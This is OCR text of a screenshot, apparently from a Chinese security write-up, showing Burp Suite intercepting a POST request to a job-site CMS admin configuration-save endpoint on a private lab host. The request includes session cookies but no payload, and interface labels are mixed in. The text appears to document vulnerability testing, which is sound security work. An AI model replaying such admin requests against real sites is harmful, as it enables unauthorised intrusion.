 192.168.234.171/admin/
90%
漏洞文章 生活 学习平台 实战题目 技能大赛 target (13条消息) [鹤城杯 2... (14条消息) BUUCTF [... NSSCTF - [BJDCTF 2...
0.1
eta
首页
超级管理
Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
Intercept HTTP history WebSockets history Options
系统 - 设
操
Request to http://192.168.234.171:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
模块名称
找工作:
找人才:
兼职:
理
找企业:
手机端:
1 POST /admin/index.php?m=model_config&c=save HTTP/1.1
2 Host: 192.168.234.171
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1072
9 Origin: http://192.168.234.171
10 Connection: close
11 Referer: http://192.168.234.171/admin/index.php?m=model_config
12 Cookie: PHPSESSID=2364k9m9vb72q36qs0rvam2f40; lasttime=1701338552; ashell=b90905a66aab198f86e4f31d8069ff80;
gotocity=1
13 Upgrade-Insecure-Requests: 1
先知社区